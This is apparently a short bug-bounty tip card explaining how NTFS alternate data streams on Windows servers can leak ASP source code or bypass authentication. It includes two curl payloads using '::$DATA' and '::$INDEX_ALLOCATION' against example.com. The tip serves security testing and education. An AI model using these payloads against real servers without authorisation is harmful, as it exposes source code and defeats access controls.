 Bug Bounty Tip
Want to leak source code or
bypass auth? Trying using
alternate data streams on
Windows machines! More info
here: cqureacademy.com/blog/
alternate-data-streams
# try leaking source code, e.g.
curl https://example.com/
index.asp::$DATA
# try bypassing auth, e.g.
curl https://example.com/
admin::$INDEX_ALLOCATION/portal
TIP AUTHOR
@almroot
CURATED BY
INTIGRITI